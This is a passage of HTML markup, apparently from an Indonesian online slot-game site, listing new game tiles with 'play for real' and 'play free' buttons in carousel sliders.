WINTER" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="g4"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="15"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=g5 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="g6">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="g7"> Main Gratis</button></div><!--qv q:id=g8 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=g9 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ga"><img alt="The Great Safari" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="gb"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="16"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=gc q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="gd">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="ge"> Main Gratis</button></div><!--qv q:id=gf q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=gg q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="gh"><img alt="Sugar Crush" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="gi"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="17"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=gj q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="gk">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="gl"> Main Gratis</button></div><!--qv q:id=gm q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=gn q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="go"><img alt="Jungle Bang Bang" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="gp"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="18"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=gq q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="gr">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="gs"> Main Gratis</button></div><!--qv q:id=gt q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=gu q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="gv"><img alt="Dragon Chi’s Quest" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="gw"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="19"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=gx q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="gy">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="gz"> Main Gratis</button></div><!--qv q:id=h0 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=h1 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="h2"><img alt="Maya: Elemental Totem 2" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="h3"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="20"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=h4 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="h5">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="h6"> Main Gratis</button></div><!--qv q:id=h7 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=h8 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="h9"><img alt="Treasure of Atlantis" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ha"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--></ul></div></div></div><!--/qv--><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 mt-6"><div class="⭐️o0njzt-0 flex items-center gap-2 animate-pulse mb-6"><!--qv q:key=HR_9--><svg fill="none" height="1em" viewBox="0 0 28 20" width="1.4em" xmlns="http://www.w3.org/2000/svg" class="⭐️o0njzt-0 text-2xl" q:key="EE_0"><path d="M24.7883 6.39416V10.3942C24.7883 10.6277 24.6131 10.8029 24.3796 10.8029H23.708V10.1606C23.708 9.45985 23.1533 8.90511 22.4526 8.90511H22.1898V5.81022C22.1898 4.46715 21.1095 3.35766 19.7372 3.35766H17.1095C16 1.37226 13.7226 0 11.0949 0C8.46715 0 6.18978 1.37226 5.08029 3.35766H2.45255C1.10949 3.35766 0 4.43796 0 5.81022V17.5474C0 18.8905 1.08029 20 2.45255 20H19.7664C21.1095 20 22.219 18.9197 22.219 17.5474V14.4234H22.4818C23.1825 14.4234 23.7372 13.8686 23.7372 13.1679V12.5255H24.3504C25.5474 12.5255 26.4818 11.562 26.4818 10.3942V6.36496C26.1898 6.45255 25.8978 6.51095 25.5766 6.51095C25.3139 6.51095 25.0219 6.48175 24.7883 6.39416ZM19.4453 14.7445H14.6569V8.61314H19.4453C19.708 8.61314 19.9416 8.84671 19.9416 9.10949V14.2482C19.9416 14.5401 19.708 14.7445 19.4453 14.7445ZM13.6934 8.61314V14.7445H8.43796V8.61314H13.6934ZM7.47445 8.61314V14.7445H2.68613C2.42336 14.7445 2.18978 14.5109 2.18978 14.2482V9.10949C2.18978 8.84671 2.42336 8.61314 2.68613 8.61314H7.47445Z" fill="url(#paint0_linear_36_1976)" class="⭐️o0njzt-0"></path><path d="M25.6039 5.83939C26.7649 5.83939 27.7061 4.89821 27.7061 3.7372C27.7061 2.57619 26.7649 1.63501 25.6039 1.63501C24.4429 1.63501 23.5017 2.57619 23.5017 3.7372C23.5017 4.89821 24.4429 5.83939 25.6039 5.83939Z" fill="url(#paint1_linear_36_1976)" class="⭐️o0njzt-0"></path><path d="M17.4019 10.0731C17.3435 10.0147 17.2559 10.0147 17.1975 10.0731L16.0004 11.2702C15.6792 11.5913 15.6792 12.1169 16.0004 12.4089C16.1464 12.5548 16.38 12.6424 16.5843 12.6424C16.7303 12.6424 16.8763 12.6132 17.0223 12.5256L16.7303 13.1972C16.7011 13.2556 16.7595 13.314 16.8179 13.314H17.7814C17.8398 13.314 17.8982 13.2556 17.869 13.1972L17.577 12.5256C17.723 12.6132 17.869 12.6424 18.015 12.6424C18.2194 12.6424 18.453 12.5548 18.5989 12.3797C18.8909 12.0585 18.8909 11.5329 18.5697 11.241L17.4019 10.0731Z" fill="url(#paint2_linear_36_1976)" class="⭐️o0njzt-0"></path><path d="M4.14623 12.6131C4.29222 12.6131 4.4382 12.5547 4.55499 12.4964L4.23382 13.1971C4.20463 13.2555 4.26302 13.3139 4.32141 13.3139H5.28492C5.34331 13.3139 5.40171 13.2555 5.37251 13.1971L5.08054 12.4964C5.19733 12.5839 5.34331 12.6131 5.4893 12.6131C5.92725 12.6131 6.27762 12.2628 6.27762 11.8248C6.27762 11.4161 5.98565 11.0949 5.57689 11.0365C5.57689 10.9781 5.60608 10.9197 5.60608 10.8613C5.60608 10.4234 5.25572 10.073 4.81776 10.073C4.37981 10.073 4.02944 10.4234 4.02944 10.8613C4.02944 10.9197 4.02944 10.9781 4.05864 11.0365C3.67908 11.0949 3.35791 11.4161 3.35791 11.8248C3.35791 12.2628 3.70827 12.6131 4.14623 12.6131Z" fill="url(#paint3_linear_36_1976)" class="⭐️o0njzt-0"></path><path d="M10.9197 13.1388C10.9781 13.2264 11.1241 13.2264 11.1825 13.1388L12.146 11.7666C12.1752 11.7082 12.1752 11.6206 12.146 11.5914L11.1825 10.2191C11.1241 10.1315 10.9781 10.1315 10.9197 10.2191L9.95622 11.5914C9.92703 11.6498 9.92703 11.7082 9.95622 11.7666L10.9197 13.1388Z" fill="url(#paint4_linear_36_1976)" class="⭐️o0njzt-0"></path><defs class="⭐️o0njzt-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_36_1976" x1="4.45375" x2="26.4818" y1="10" y2="10" class="⭐️o0njzt-0"><stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_36_1976" x1="24.2088" x2="27.7061" y1="3.7372" y2="3.7372" class="⭐️o0njzt-0"><stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint2_linear_36_1976" x1="16.2733" x2="18.8144" y1="11.6716" y2="11.6716" class="⭐️o0njzt-0"><stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint3_linear_36_1976" x1="3.84895" x2="6.27762" y1="11.6934" y2="11.6934" class="⭐️o0njzt-0"><stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint4_linear_36_1976" x1="10.31" x2="12.1679" y1="11.679" y2="11.679" class="⭐️o0njzt-0"><stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop></linearGradient></defs></svg><!--/qv--><h2 class="⭐️o0njzt-0 md:text-xl font-semibold sectionTitle">Baru Permainan</h2></div><!--qv q:sstyle=⭐️pu0q40-0 q:id=hb q:key=m9Cc:HR_10--><!--qv q:id=hc q:key=Gxwq:R1_4--><!--qv q:key=fi_5--><div class="grid grid-cols-2 lg:grid-cols-6 items-center" on:qvisible="q-scGHi8gT.js#s_STaJyFsBuAk[0]" q:id="hd"><div class="col-span-2"><!--qv q:s q:sref=hc q:key=--><!--qv q:s q:sref=hb q:key=--><!--/qv--><!--/qv--></div><div aria-label="SLIDER" class="lg:col-span-6 col-span-2  new-game  splide  backdrop:" q:id="he"><!--qv q:s q:sref=hc q:key=splide__arrows--><div style="top:-57px;" q:slot="splide__arrows" class="⭐️pu0q40-0 splide__arrows absolute right-0 space-x-2 align-middle" q:key="R1_3"><button class="⭐️pu0q40-0 splide__arrow--prev -left-4 rounded-full gameSliderArrow p-2 transition hover:scale-125 duration-300"><!--qv q:key=R1_1--><svg fill="none" height="1em" viewBox="0 0 17 17" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️pu0q40-0 leftArrow" q:key="cY_0"><path d="M4.41973 7.81799L16.5947 7.81799V9.81799L4.41973 9.81799L10.0197 15.418L8.59473 16.818L0.594727 8.81799L8.59473 0.817993L10.0197 2.21799L4.41973 7.81799Z" fill="currentColor" class="⭐️pu0q40-0"></path></svg><!--/qv--></button><button class="⭐️pu0q40-0 splide__arrow--next -right-4 rounded-full gameSliderArrow p-2 transition hover:scale-125 duration-300"><!--qv q:key=R1_2--><svg fill="none" height="1em" viewBox="0 0 17 17" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️pu0q40-0 rightArrow" q:key="Uh_0"><path d="M12.5803 9.18689H0.405273V7.18689H12.5803L6.98027 1.58689L8.40527 0.18689L16.4053 8.18689L8.40527 16.1869L6.98027 14.7869L12.5803 9.18689Z" fill="currentColor" class="⭐️pu0q40-0"></path></svg><!--/qv--></button></div><!--/qv--><div class="splide__track"><!--qv q:s q:sref=hc q:key=splide__list--><!--/qv--><ul class="splide__list"><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="0"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=hf q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="hg">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="hh"> Main Gratis</button></div><!--qv q:id=hi q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=hj q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="hk"><img alt="Fortune Gems 500" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="hl"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="1"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=hm q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="hn">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="ho"> Main Gratis</button></div><!--qv q:id=hp q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=hq q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="hr"><img alt="Gates of Olympus Super Scatter" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="hs"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="2"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ht q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="hu">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="hv"> Main Gratis</button></div><!--qv q:id=hw q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=hx q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="hy"><img alt="Mahjong Ways 3+_Black limited" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f--blur.webp?v=0.6" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="hz"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="3"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=i0 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="i1">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="i2"> Main Gratis</button></div><!--qv q:id=i3 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=i4 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="i5"><img alt="Spirit of the Sea" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="i6"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="4"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=i7 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="i8">Main Nyata</button></div><!--qv q:id=i9 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ia q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ib"><img alt="Domino Bali Deluxe" decoding="async" height="220" loading="lazy" 